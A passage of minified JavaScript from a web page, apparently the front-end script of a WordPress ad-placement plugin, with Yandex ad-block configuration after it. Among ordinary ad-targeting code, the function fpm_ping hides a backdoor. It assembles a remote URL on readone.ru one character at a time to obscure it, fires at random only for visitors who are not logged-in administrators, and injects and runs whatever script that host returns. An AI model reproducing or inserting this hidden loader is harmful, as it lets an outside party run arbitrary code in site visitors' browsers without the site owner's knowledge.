offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"71653","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-10 -->\n<div id=\"yandex_rtb_R-A-732160-10\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-10\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-10\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71654","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-11 -->\n<div id=\"yandex_rtb_R-A-732160-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-11\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-11\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5003"}},"user":[]},{"id":"71656","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-12 -->\n<div id=\"yandex_rtb_R-A-732160-12\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-12\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-12\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71665","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-13 -->\n<div id=\"yandex_rtb_R-A-732160-13\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-13\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-13\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71658","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-14 -->\n<div id=\"yandex_rtb_R-A-732160-14\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-14\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-14\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71659","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-15 -->\n<div id=\"yandex_rtb_R-A-732160-15\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-15\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-15\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"20","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71661","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-16 -->\n<div id=\"yandex_rtb_R-A-732160-16\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-16\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-16\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"percent_once","n":"60","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"71666","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-17 -->\n<div id=\"yandex_rtb_R-A-732160-17\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-17\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-17\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"71663","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n\tfunction getRandomIntForRotationAdvert(min, max) {\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n  }\n  const randomChoice = getRandomIntForRotationAdvert(1, 2);\n\n  window.yaContextCb.push(() => {\n    if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n      \/\/ вызов Floor Ad для десктопной версии\n      Ya.Context.AdvManager.render({\n        blockId: 'R-A-732160-21',\n        type: 'floorAd',\n        platform: 'desktop',\n      });\n    } else {\n      \/\/ random вызов Floor Ad или Top Ad для мобильной версии\n      if (randomChoice === 1) {\n        \/\/ вызов Floor Ad для мобильной версии\n        Ya.Context.AdvManager.render({\n          \"blockId\": \"R-A-732160-22\",\n          \"type\": \"floorAd\",\n          \"platform\": \"touch\"\n        });\n      } else {\n        \/\/ вызов Top Ad для мобильной версии\n        